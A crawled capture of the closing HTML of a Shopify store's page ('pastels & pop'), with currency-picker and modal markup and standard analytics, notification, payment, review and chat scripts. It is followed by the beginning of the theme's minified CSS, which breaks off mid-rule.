  <div class="footern-end clearfix">
    <div class="page-width">
      
        
      

      
        <p class="footer__small-text">
          &copy; 2026 pastels &amp; pop
          
        </p>
      
    </div>
  </div>
</footer>


</div>
  </div>
</div>
  
<div id="shopify-section-newsletter-popup" class="shopify-section index-section--hidden">


</div>




  
<div id="CurrencyModal" class="modal modal--square">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="currency-options">
          

          
            
              <button type="button" class="currency-options__btn" data-value="USD">
                <span class="currency-flag" data-flag="USD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>USD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="CAD">
                <span class="currency-flag" data-flag="CAD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>CAD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn is-active" data-value="INR">
                <span class="currency-flag" data-flag="INR" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>INR</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="GBP">
                <span class="currency-flag" data-flag="GBP" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>GBP</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="AUD">
                <span class="currency-flag" data-flag="AUD" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>AUD</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="EUR">
                <span class="currency-flag" data-flag="EUR" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>EUR</span>
                </span>
              </button>
            
          
            
              <button type="button" class="currency-options__btn" data-value="JPY">
                <span class="currency-flag" data-flag="JPY" aria-hidden="true"></span>
                <span class="currency-options__label">
                  <span>JPY</span>
                </span>
              </button>
            
          
        </div>

        
          <div class="modal__footer-text">
            Orders will be processed in INR.
          </div>
        
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>

<span
  id="CurrencyData"
  class="hide"
  data-shop-currency="INR"
  data-current-currency="INR"
  data-format="money_format"
  data-money-format="Rs. {{amount_no_decimals}}"
  data-money-currency-format="Rs. {{amount_no_decimals}}">
</span>



<div id="VideoModal" class="modal modal--solid">
  <div class="modal__inner">
    <div class="modal__centered page-width text-center">
      <div class="modal__centered-content">
        <div class="video-wrapper video-wrapper--modal">
          <div id="VideoHolder"></div>
        </div>
      </div>
    </div>
  </div>

  <button type="button" class="modal__close js-modal-close text-link">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
    <span class="icon__fallback-text">"Close (esc)"</span>
  </button>
</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <div class="pswp__ui pswp__ui--hidden">
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--left" title="Previous">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0z"/></svg>
      </button>
      <button class="btn btn--body btn--circle btn--large pswp__button pswp__button--close" title="Close (esc)">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </button>
      <button class="btn btn--body btn--circle pswp__button pswp__button--arrow--right" title="Next">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><path d="M35 498.98a35 35 0 0 1-24.75-59.75l189.74-189.74L10.25 59.75a35.002 35.002 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L59.75 488.73A34.89 34.89 0 0 1 35 498.98z"/></svg>
      </button>
    </div>
  </div>
</div>

  

<!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSR7N7P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script  data-src="https://www.googletagmanager.com/gtag/js?id=UA-115463993-1" defer></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-115463993-1');
</script>
  
<script data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async></script>
<script defer type="text/lazyload">
  var OneSignal = window.OneSignal || [];
  OneSignal.push(["init", {
    appId: "490c767d-280c-4ae3-a132-1d1ebd9ee404",
    autoRegister: true, /* Set to true to automatically prompt visitors */
    httpPermissionRequest: { enable: true },
    notifyButton: {enable: false /* Set to false to hide */ },
    welcomeNotification: {
      "title": "Pastels and Pop",
      "message": "Thanks for subscribing!",
      // "url": "" /* Leave commented for the notification to not open a window on Chrome and Firefox (on Safari, it opens to your webpage) */
    },
    promptOptions: {
      /* actionMessage limited to 90 characters */
      actionMessage: "We'd like to show you notifications for the latest updates and offers.",
      /* acceptButtonText limited to 15 characters */
      acceptButtonText: "Allow",
      /* cancelButtonText limited to 15 characters */
      cancelButtonText: "No Thanks"
    },
    subdomainName: "pastelsandpop" /* Value you added from step 1.4 of the HTTP setup guide, do not use the https:// nor the .os.tc */
  }]);
</script>


  <link rel="stylesheet" href="//pastelsandpop.com/cdn/shop/t/46/assets/currency-flags.css?v=143157520725468505321708420490">


<!-- Back in Stock helper snippet -->
<!-- 

<script id="back-in-stock-helper">
  var _BISConfig = _BISConfig || {};




</script>
 -->
<!-- End Back in Stock helper snippet -->
  <script>
        (function (Q, R) {
            if(Q.qr_t) return;
            var u = 'https://webview.quickreply.ai/whatsapp/analytics/script.min.js';
            var h = R.head || R.documentElement;
            var e = R.createElement('script');
            e.type = 'text/javascript';
            e.async = true;
            e.src = u;
            Q.qr_t = true;
            h.insertBefore(e, h.lastChild);
        })(window, document);
</script>

  <script async data-src="https://cdn.razorpay.com/widgets/affordability/affordability.js">
</script>

<!-- <script>
  const key = "rzp_live_Net5WKaoXchIpE" // Add the merchant Key here
  const amount = parseFloat("");


  window.onload = function() {
    const widgetConfig = {
      "key": key,
      "amount": amount,
      "theme": {
    "color": "#000000"
  }
    };
    const rzpAffordabilitySuite = new RazorpayAffordabilitySuite(widgetConfig);
    rzpAffordabilitySuite.render();
  }
</script> -->


<script>
    // ensure these are available to the global window, for use in the bootstrap js asset
    window.BOLD_mc_bootstrapSettings = {
        shopDomainUrl: 'https://mc.boldapps.net/pastels-and-pop.myshopify.com',
        flagsAssetUrl: '//pastelsandpop.com/cdn/shop/t/46/assets/flags.min.css?v=96997777027052313421708420490',
        pickerCssAssetUrl: '//pastelsandpop.com/cdn/shop/t/46/assets/bold-currency-picker.css?v=139973479117655874991708420490',
        productOriginalPrice: ""
    };
</script>
<script src="https://mc.boldapps.net/install_assets/bold.multicurrency.js" defer></script>
<script src="//pastelsandpop.com/cdn/shop/t/46/assets/bold-currency-bootstrap.js?v=172784488555041320471708420490" defer></script>
<script type="text/template" id="bold-currency-picker-template">
    <div class="BOLD-mc-picker multi">
        <div class="currentCurrency loading" data-current-currency>
            <span class="flag flag-loading" data-flag></span>
            <span class="name" data-name>&bull;&bull;&bull;</span>
            <span class="chevron">
                <svg width="14" height="14" viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M13.148 10.398l-1.297 1.289q-0.148 0.148-0.352 0.148t-0.352-0.148l-4.148-4.148-4.148 4.148q-0.148 0.148-0.352 0.148t-0.352-0.148l-1.297-1.289q-0.148-0.148-0.148-0.355t0.148-0.355l5.797-5.789q0.148-0.148 0.352-0.148t0.352 0.148l5.797 5.789q0.148 0.148 0.148 0.355t-0.148 0.355z" /></svg>
            </span>
        </div>
        <ul class="currencyList" data-currency-list></ul>
    </div>
</script>

<script type="text/template" id="bold-currency-picker-mount-template">

<span style="display:none;" class="BOLD-mc-picker-mnt" data-open="up" g-bold-mc-picker-mnt></span>
</script>
<script async src="https://loox.io/widget/7M3pMXnWbq/loox.1678621021392.js?shop=pastels-and-pop.myshopify.com"></script>
<!-- <script src="//pastelsandpop.com/cdn/shop/t/46/assets/ZooomyColl.js?v=107522998439028237671708420490" data-shop-id="pastels-and-pop.myshopify.com" data-cus-id="" data-cus-email="" data-cus-name=" " data-page="article"></script> -->
<script>
  window.onclick = function(e){
    // remove instagram
    const modal =   e.target.className == "modal modal--square modal--quick-shop modal--is-active"
    if(modal) {
      const closemodal = document.querySelector('.modal--is-active .modal__close');
      closemodal.click()
    }
    
    const results =   e.target.className == "instafeed-lightbox"
    if(results) {
      const targetedElement = document.querySelector('.instafeed-lightbox:target');
      targetedElement.querySelector('img').click()
    }
  }

document.addEventListener('DOMContentLoaded', function() {
  document.addEventListener('click', function(event) {
    var target = event.target;
    if (target && target.classList.contains('quick-view-modal-collab')) {
      event.preventDefault();
      event.stopPropagation();

      var contentId = target.getAttribute('aria-controls');
      var content = document.getElementById(contentId);

      // Toggle classes
      target.classList.toggle('quick-collapsible-trigger-btn--open');
      content.classList.toggle('quick-model-open');
    }
  });
});
</script>
<script>
   $(document).ready(function() { console.log("dsdsds")

  // Cache the quantity input and buttons
  var quantityInput = $('.js-qty__num');
  var minusButton = $('.js-qty__adjust--minus');
  var plusButton = $('.js-qty__adjust--plus');

  $('.variant-input').on("click", function() {
   plusButton.removeAttr("disabled","disabled");
 })                                

                                 
  // Event listener for the minus button
  minusButton.on('click', function (evt) {
    evt.preventDefault(); // Prevent default button behavior
    var change = parseInt($(this).siblings("input").val());
      updateQuantity((-change));
  });

  // Event listener for the plus button
  plusButton.on('click', function (event) {
    event.preventDefault(); // Prevent default button behavior
    var change = parseInt($(this).siblings("input").val());
      updateQuantity((change));
  });
  
  updateQuantity(0);
  function updateQuantity(change) {
    var variantId = quantityInput.attr("prod-variant-id");
    console.log(variantId)
        $.ajax({
          type: 'GET',
          url: '/cart.js',
          dataType: 'json',
          success: function(cart) {
            // Find the quantity for the specified variant
            var cartQuantity = 0;
    
            for (var i = 0; i < cart.items.length; i++) {
              if (cart.items[i].variant_id == variantId) {
                cartQuantity = cart.items[i].quantity;
                break;
              }
            }
    
            // Get the maximum allowed quantity
            var maxQuantity = parseInt(quantityInput.attr("max"));
    
            // Calculate the new quantity
            var newQuantity = parseInt(cartQuantity + change);
            console.log(cartQuantity, change, newQuantity)
            // Check if the new quantity exceeds the maximum allowed quantity
            if (newQuantity >= maxQuantity) {
              // Display an error message
             $(".inventory_error").html("<div class='errors text-center'>You can only add " + maxQuantity + " quantity for this Variant into your cart.</div>").show();
              plusButton.attr("disabled","disabled");  
            } else if(newQuantity > maxQuantity) {
              $(".inventory_error").html("<div class='errors text-center'>You can only add " + maxQuantity + " quantity for this Variant into your cart.</div>").show();
              plusButton.attr("disabled","disabled");  
              plusButton.attr("disabled","disabled");  
            }else {
              // Clear the error message if the new quantity is within the allowed range
             $(".inventory_error").html('').hide();
                plusButton.removeAttr("disabled","disabled");
              // You can do further updates or handling here
            }
          },
          error: function(XMLHttpRequest, textStatus) {
            console.error('Error getting cart:', textStatus);
          }
        });
      }
    });  
  </script>
   

<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_left
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#202a36
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%F0%9F%91%8B+Hi%2C+message+us+with+any+questions.+We%27re+happy+to+help%21
  
  data-domain=pastelsandpop.com
  data-shop-domain=pastelsandpop.com
  data-external-identifier=IFvhJEp_YUaCTWLYqXaRuXprmZZCsNCePrsAQZj1Pgo
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pastelsandpop.com/cdn/shop/t/46/assets/theme.scss.css?v=120167815388728646821768596405
body_size: 32757
content:
@font-face{font-family:Gotham HTF;src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.eot?v=11462077652719321941708420490);src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.eot?%23iefix&v=11462077652719321941708420490) format("embedded-opentype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.woff2?v=162200481454445780861708420490) format("woff2"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.woff?v=135331958749984209341708420490) format("woff"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.ttf?v=72694510795267059171708420490) format("truetype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Book.svg%23GothamHTF-Book?v=44785) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Gotham HTF;src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.eot?v=47282934668668210481708420490);src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.eot?%23iefix&v=47282934668668210481708420490) format("embedded-opentype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.woff2?v=70551449868748696791708420490) format("woff2"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.woff?v=158622782547356440201708420490) format("woff"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.ttf?v=84948873146179015681708420490) format("truetype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Medium.svg%23GothamHTF-Medium?v=44785) format("svg");font-weight:500;font-style:normal}@font-face{font-family:Gotham HTF;src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.eot?v=164819712626163551711708420490);src:url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.eot?%23iefix&v=164819712626163551711708420490) format("embedded-opentype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.woff2?v=90223281133650312871708420490) format("woff2"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.woff?v=154847866067879101501708420490) format("woff"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.ttf?v=115296700897612190301708420490) format("truetype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/GothamHTF-Bold.svg%23GothamHTF-Bold?v=44785) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Adobe Caslon Pro;src:url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.eot?v=179282493246001441251708420490);src:url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.eot?%23iefix&v=179282493246001441251708420490) format("embedded-opentype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.woff2?v=22095347894294415261708420490) format("woff2"),url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.woff?v=76313255110830963901708420490) format("woff"),url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.ttf?v=155214938769573649861708420490) format("truetype"),url(//pastelsandpop.com/cdn/shop/t/46/assets/ACaslonPro-Regular.svg%23ACaslonPro-Regular?v=44785) format("svg");font-weight:400;font-style:normal}.clearfix:after{content:"";display:table;clear:both}.wishlist-design{display:grid}.wishlist-design #ZlistWishlist{margin-bottom:0}.wishlist-design #ZooomyList{width:100%}.wishlist-design #ZooomyList label{width:100%;margin:0}.wishlist-design #ZooomyList .zooomypwishmsg{padding:13px 20px}.wishlist-design #ZooomyList .wishcount,.wishlist-design .emptymsg{display:none}.customer-review-section .slick-prev{left:-30px;top:50%;z-index:1}.customer-review-section .slick-next{right:-30px;top:50%;z-index:1}.customer-review-section .slick-prev:before,.customer-review-section .slick-next:before{opacity:1;color:#000;text-shadow:none}.new-container{max-width:1380px;padding:0 15px;margin:0 auto}.customer-review-section{margin:0 -7px}.customer-review-section-layout{padding-top:40px;padding-bottom:50px;background:#f3ced687;margin-bottom:3rem}.review-section-bg-image{padding-top:0;padding-bottom:0;background-size:contain}.customer-review-section{display:grid;grid-template-columns:repeat(1,1fr);gap:12px}.customer-review-section .item{padding:0 7px}.customer-review-section .item .customer-padding{position:relative;display:flex;flex-wrap:wrap;transition:opacity .5s ease,transform .8s cubic-bezier(.25,.46,.45,.94);transform:scale(1);box-shadow:0 0 2px #dc781a52;background:#fff}.customer-review-section .item .img{display:block;position:relative;width:38%;overflow:hidden}.customer-review-section .item .img img{transition:scale 8s cubic-bezier(.25,.46,.45,.94)}.customer-review-section .item .img:hover img,.customer-review-section .item:hover img{scale:1.2;transform-origin:center;transition:scale 8s cubic-bezier(.25,.46,.45,.94)}.customer-review-section .item .tittle{position:relative;padding:10px 20px;width:62%}.customer-review-section .item .tittle .descri{margin:10px 0 20px;font-family:Montserrat,sans-serif;font-weight:500;font-style:normal;font-size:14px}.customer-review-section .item .tittle .name{font-size:16px;margin:0;font-family:Montserrat,sans-serif;text-transform:capitalize}.customer-review-section .item .tittle .name:first-letter{text-transform:capitalize}.review-star p{font-size:16px!important;margin:0!important}.customer-review-section .item .tittle p{font-size:14px;letter-spacing:.5px}.review-star .fa-star{color:#dd7808}.review-star .review-star-hide{display:none;margin-bottom:5px}.review-star.oneStar .oneStar,.review-star.twoStar .twoStar,.review-star.threeStar .threeStar,.review-star.fourStar .fourStar,.review-star.fiveStar .fiveStar{display:block}.customer-review-section .button:after{display:none!important}.customer-review-section .button{background:transparent;border:2px solid #603913;transition:.5s}.customer-review-section .button:hover{background:#603913}.customer-review-section .button a{color:#603913;font-size:15px;text-decoration:none;padding:0;text-transform:uppercase;letter-spacing:1px;transition:.5s}.customer-review-section .button:hover a{color:#fff}.customer-view-all{margin-top:3rem}.stars-name{display:flex;align-items:center;justify-content:center;gap:20px;min-height:unset}.customer-review-section-layout h2.h2,.customer-review-section-layout .h2{margin-bottom:20px!important}.variant-input-wrap .variant-input{position:relative}.variant-input #tooltip-container{position:inherit!important;opacity:0}.variant-input:hover #tooltip-container{opacity:1}.variant-input #tooltip-container .tooltip{position:absolute;background-color:#000;color:#fff;font-size:12px;padding:2px 10px 4px;border-radius:5px;z-index:9;top:0;left:-50px;min-width:150px;text-align:center}.variant-input #tooltip-container .tooltip:after{content:"";position:absolute;bottom:100%;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent black transparent}@media (max-width: 1200px){.variant-input #tooltip-container{display:none}}@keyframes spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes fadeIn{0%,35%{opacity:0}to{opacity:1}}@keyframes heroContentIn{0%,35%{opacity:0;transform:translateY(8px)}60%{opacity:1}to{transform:translateY(0)}}*,input,:before,:after{box-sizing:border-box}html,body{padding:0;margin:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.grid{list-style:none;padding:0;margin:0 0 0 -22px}.grid:after{content:"";display:table;clear:both}@media only screen and (max-width: 768px){.grid{margin-left:-17px}}.grid--small{margin-left:-10px}.grid--small .grid__item{padding-left:10px}.grid__item{float:left;padding-left:22px;width:100%;min-height:1px}@media only screen and (max-width: 768px){.grid__item{padding-left:17px}}.grid__item[class*=--push]{position:relative}.grid--no-gutters{margin-left:0}.grid--no-gutters .grid__item{padding-left:0}.grid--small-gutters{margin-left:-10px;margin-bottom:-10px}.grid--small-gutters .grid__item{padding-left:10px;padding-bottom:10px}.grid--flush-bottom{margin-bottom:-22px;overflow:auto}.grid--flush-bottom>.grid__item{margin-bottom:22px}.grid--center{text-align:center}.grid--center .grid__item{float:none;display:inline-block;vertical-align:top;text-align:left}.grid--full{margin-left:0}.grid--full>.grid__item{padding-left:0}@media only screen and (min-width: 769px){.grid--table-large{display:table;width:100%;table-layout:fixed}.grid--table-large>.grid__item{display:table-cell;vertical-align:middle;float:none}}.one-whole{width:100%}.one-half{width:50%}.one-third{width:33.33333%}.two-thirds{width:66.66667%}.one-quarter{width:25%}.two-quarters{width:50%}.three-quarters{width:75%}.one-fifth{width:20%}.two-fifths{width:40%}.three-fifths{width:60%}.four-fifths{width:80%}.one-sixth{width:16.66667%}.two-sixths{width:33.33333%}.three-sixths{width:50%}.four-sixths{width:66.66667%}.five-sixths{width:83.33333%}.one-eighth{width:12.5%}.two-eighths{width:25%}.three-eighths{width:37.5%}.four-eighths{width:50%}.five-eighths{width:62.5%}.six-eighths{width:75%}.seven-eighths{width:87.5%}.one-tenth{width:10%}.two-tenths{width:20%}.three-tenths{width:30%}.four-tenths{width:40%}.five-tenths{width:50%}.six-tenths{width:60%}.seven-tenths{width:70%}.eight-tenths{width:80%}.nine-tenths{width:90%}.one-twelfth{width:8.33333%}.two-twelfths{width:16.66667%}.three-twelfths{width:25%}.four-twelfths{width:33.33333%}.five-twelfths{width:41.66667%}.six-twelfths{width:50%}.seven-twelfths{width:58.33333%}.eight-twelfths{width:66.66667%}.nine-twelfths{width:75%}.ten-twelfths{width:83.33333%}.eleven-twelfths{width:91.66667%}.show{display:block!important}.hide{display:none!important}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media only screen and (max-width: 768px){.small--one-whole{width:100%}.small--one-half{width:50%}.small--one-third{width:33.33333%}.small--two-thirds{width:66.66667%}.small--one-quarter{width:25%}.small--two-quarters{width:50%}.small--three-quarters{width:75%}.small--one-fifth{width:20%}.small--two-fifths{width:40%}.small--three-fifths{width:60%}.small--four-fifths{width:80%}.small--one-sixth{width:16.66667%}.small--two-sixths{width:33.33333%}.small--three-sixths{width:50%}.small--four-sixths{width:66.66667%}.small--five-sixths{width:83.33333%}.small--one-eighth{width:12.5%}.small--two-eighths{width:25%}.small--three-eighths{width:37.5%}.small--four-eighths{width:50%}.small--five-eighths{width:62.5%}.small--six-eighths{width:75%}.small--seven-eighths{width:87.5%}.small--one-tenth{width:10%}.small--two-tenths{width:20%}.small--three-tenths{width:30%}.small--four-tenths{width:40%}.small--five-tenths{width:50%}.small--six-tenths{width:60%}.small--seven-tenths{width:70%}.small--eight-tenths{width:80%}.small--nine-tenths{width:90%}.small--one-twelfth{width:8.33333%}.small--two-twelfths{width:16.66667%}.small--three-twelfths{width:25%}.small--four-twelfths{width:33.33333%}.small--five-twelfths{width:41.66667%}.small--six-twelfths{width:50%}.small--seven-twelfths{width:58.33333%}.small--eight-twelfths{width:66.66667%}.small--nine-twelfths{width:75%}.small--ten-twelfths{width:83.33333%}.small--eleven-twelfths{width:91.66667%}.grid--uniform .small--one-half:nth-child(odd),.grid--uniform .small--one-third:nth-child(3n+1),.grid--uniform .small--one-quarter:nth-child(4n+1),.grid--uniform .small--one-fifth:nth-child(5n+1),.grid--uniform .small--one-sixth:nth-child(6n+1),.grid--uniform .small--two-sixths:nth-child(3n+1),.grid--uniform .small--three-sixths:nth-child(odd),.grid--uniform .small--one-eighth:nth-child(8n+1),.grid--uniform .small--two-eighths:nth-child(4n+1),.grid--uniform .small--four-eighths:nth-child(odd),.grid--uniform .small--five-tenths:nth-child(odd),.grid--uniform .small--one-twelfth:nth-child(12n+1),.grid--uniform .small--two-twelfths:nth-child(6n+1),.grid--uniform .small--three-twelfths:nth-child(4n+1),.grid--uniform .small--four-twelfths:nth-child(3n+1),.grid--uniform .small--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 769px){.medium-up--one-whole{width:100%}.medium-up--one-half{width:50%}.medium-up--one-third{width:33.33333%}.medium-up--two-thirds{width:66.66667%}.medium-up--one-quarter{width:25%}.medium-up--two-quarters{width:50%}.medium-up--three-quarters{width:75%}.medium-up--one-fifth{width:20%}.medium-up--two-fifths{width:40%}.medium-up--three-fifths{width:60%}.medium-up--four-fifths{width:80%}.medium-up--one-sixth{width:16.66667%}.medium-up--two-sixths{width:33.33333%}.medium-up--three-sixths{width:50%}.medium-up--four-sixths{width:66.66667%}.medium-up--five-sixths{width:83.33333%}.medium-up--one-eighth{width:12.5%}.medium-up--two-eighths{width:25%}.medium-up--three-eighths{width:37.5%}.medium-up--four-eighths{width:50%}.medium-up--five-eighths{width:62.5%}.medium-up--six-eighths{width:75%}.medium-up--seven-eighths{width:87.5%}.medium-up--one-tenth{width:10%}.medium-up--two-tenths{width:20%}.medium-up--three-tenths{width:30%}.medium-up--four-tenths{width:40%}.medium-up--five-tenths{width:50%}.medium-up--six-tenths{width:60%}.medium-up--seven-tenths{width:70%}.medium-up--eight-tenths{width:80%}.medium-up--nine-tenths{width:90%}.medium-up--one-twelfth{width:8.33333%}.medium-up--two-twelfths{width:16.66667%}.medium-up--three-twelfths{width:25%}.medium-up--four-twelfths{width:33.33333%}.medium-up--five-twelfths{width:41.66667%}.medium-up--six-twelfths{width:50%}.medium-up--seven-twelfths{width:58.33333%}.medium-up--eight-twelfths{width:66.66667%}.medium-up--nine-twelfths{width:75%}.medium-up--ten-twelfths{width:83.33333%}.medium-up--eleven-twelfths{width:91.66667%}.grid--uniform .medium-up--one-half:nth-child(odd),.grid--uniform .medium-up--one-third:nth-child(3n+1),.grid--uniform .medium-up--one-quarter:nth-child(4n+1),.grid--uniform .medium-up--one-fifth:nth-child(5n+1),.grid--uniform .medium-up--one-sixth:nth-child(6n+1),.grid--uniform .medium-up--two-sixths:nth-child(3n+1),.grid--uniform .medium-up--three-sixths:nth-child(odd),.grid--uniform .medium-up--one-eighth:nth-child(8n+1),.grid--uniform .medium-up--two-eighths:nth-child(4n+1),.grid--uniform .medium-up--four-eighths:nth-child(odd),.grid--uniform .medium-up--five-tenths:nth-child(odd),.grid--uniform .medium-up--one-twelfth:nth-child(12n+1),.grid--uniform .medium-up--two-twelfths:nth-child(6n+1),.grid--uniform .medium-up--three-twelfths:nth-child(4n+1),.grid--uniform .medium-up--four-twelfths:nth-child(3n+1),.grid--uniform .medium-up--six-twelfths:nth-child(odd){clear:both}}@media only screen and (min-width: 1050px){.widescreen--one-whole{width:100%}.widescreen--one-half{width:50%}.widescreen--one-third{width:33.33333%}.widescreen--two-thirds{width:66.66667%}.widescreen--one-quarter{width:25%}.widescreen--two-quarters{width:50%}.widescreen--three-quarters{width:75%}.widescreen--one-fifth{width:20%}.widescreen--two-fifths{width:40%}.widescreen--three-fifths{width:60%}.widescreen--four-fifths{width:80%}.widescreen--one-sixth{width:16.66667%}.widescreen--two-sixths{width:33.33333%}.widescreen--three-sixths{width:50%}.widescreen--four-sixths{width:66.66667%}.widescreen--five-sixths{width:83.33333%}.widescreen--one-eighth{width:12.5%}.widescreen--two-eighths{width:25%}.widescreen--three-eighths{width:37.5%}.widescreen--four-eighths{width:50%}.widescreen--five-eighths{width:62.5%}.widescreen--six-eighths{width:75%}.widescreen--seven-eighths{width:87.5%}.widescreen--one-tenth{width:10%}.widescreen--two-tenths{width:20%}.widescreen--three-tenths{width:30%}.widescreen--four-tenths{width:40%}.widescreen--five-tenths{width:50%}.widescreen--six-tenths{width:60%}.widescreen--seven-tenths{width:70%}.widescreen--eight-tenths{width:80%}.widescreen--nine-tenths{width:90%}.widescreen--one-twelfth{width:8.33333%}.widescreen--two-twelfths{width:16.66667%}.widescreen--three-twelfths{width:25%}.widescreen--four-twelfths{width:33.33333%}.widescreen--five-twelfths{width:41.66667%}.widescreen--six-twelfths{width:50%}.widescreen--seven-twelfths{width:58.33333%}.widescreen--eight-twelfths{width:66.66667%}.widescreen--nine-twelfths{width:75%}.widescreen--ten-twelfths{width:83.33333%}.widescreen--eleven-twelfths{width:91.66667%}.grid--uniform .widescreen--one-half:nth-child(odd),.grid--uniform .widescreen--one-third:nth-child(3n+1),.grid--uniform .widescreen--one-quarter:nth-child(4n+1),.grid--uniform .widescreen--one-fifth:nth-child(5n+1),.grid--uniform .widescreen--one-sixth:nth-child(6n+1),.grid--uniform .widescreen--two-sixths:nth-child(3n+1),.grid--uniform .widescreen--three-sixths:nth-child(odd),.grid--uniform .widescreen--one-eighth:nth-child(8n+1),.grid--uniform .widescreen--two-eighths:nth-child(4n+1),.grid--uniform .widescreen--four-eighths:nth-child(odd),.grid--uniform .widescreen--five-tenths:nth-child(odd),.grid--uniform .widescreen--one-twelfth:nth-child(12n+1),.grid--uniform .widescreen--two-twelfths:nth-child(6n+1),.grid--uniform .widescreen--three-twelfths:nth-child(4n+1),.grid--uniform .widescreen--four-twelfths:nth-child(3n+1),.grid--uniform .widescreen--six-twelfths:nth-child(odd){clear:both}}@media only screen and (max-width: 768px){.small--show{display:block!important}.small--hide{display:none!important}.small--text-left{text-align:left!important}.small--text-right{text-align:right!important}.small--text-center{text-align:center!important}}@media only screen and (max-width: 959px){.medium-down--show{display:block!important}.medium-down--hide{display:none!important}.medium-down--text-left{text-align:left!important}.medium-down--text-right{text-align:right!important}.medium-down--text-center{text-align:center!important}}@media only screen and (min-width: 